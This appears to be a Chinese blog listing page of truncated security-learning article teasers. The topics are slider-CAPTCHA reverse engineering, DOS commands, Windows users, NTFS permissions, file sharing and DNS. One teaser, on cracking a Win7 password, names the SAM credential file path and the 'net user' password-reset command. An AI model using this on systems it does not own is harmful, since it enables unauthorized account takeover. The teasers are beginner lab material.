

某验滑块验证码逆向分析

本文章中内容仅供项目展示使用,不用于其他任何目的,逆向项目不提供完整代码,抓包内容、敏感网址、数据接口等均已做脱敏处理,严禁用于商业用途和非法用途,否则由此产生的一切后果均与作者无关! 本文章未经许…







网络安全学习-DOS命令

注:建议命令通过虚拟机完成,以防自己电脑搞瘫

如何操作DOS命令

winR键–>运行对话框中输入cmd开始菜单–>运行对话框输入cmd



重定向符号

注:同Linux

1>:正确重定向2>:错误重定向【>>】…



网络安全学习--用户和用户组

文章基于Windows2003

服务器系统版本

Windows:win200,win2003,win2008r2,win2012 Linux:Redhat,CentOS





用户



每个用户登录系统后,拥有不同的操作权限每个账户有自己唯一的SID(安全标识符) 用户SID:S-1-5-21-42342423434-14333…







网络安全学习--破解Win7密码

注:如系统已修复此漏洞则以下方法则不能执行

破解相关知识

cmd 工具路径

c:\windows\system32\cmd用户/密码存储位置

c:\windows\system32\config\SAM修改账户密码

net user username password漏洞利用过程

破解win7密码

开启win7虚拟机,给当前用…





网络安全学习--NTFS权限

权限

设置NTFS权限,实现不同用户访问不同对象(文件、目录)的权限 分配正确的访问权限,用户才能访问其资源 设置权限防止资源被篡改、删除

NTFS特点

提高磁盘读写性能可靠性 加密文件系统访问控制列表(设置权限) 磁盘利用率 压缩磁盘配额 支持单个文件…



网络安全学习--文件共享

共享服务器

通过网络提供文件共享服务,提供文件下载和上传

在Win2003上设置一个共享文件夹 在Win7虚拟机上WinR输入win2003IP地址 点击确认后,输入用户名和密码,验证成功后,显示共享文件夹

共享文件夹的权限

本地登录&#x…





网络安全学习--DNS部署与安全

DNS

DNS(Domain Name Service):为客户机提供域名解析服务器

DNS服务器分类

主要名称服务器辅助名称服务器根名称服务器高速缓存名称服务器

域名组成

域名组成概述

主机名.域名称为完全限定域名(FQDN),一个域名下可以有多个主机,域名全球唯一&#…







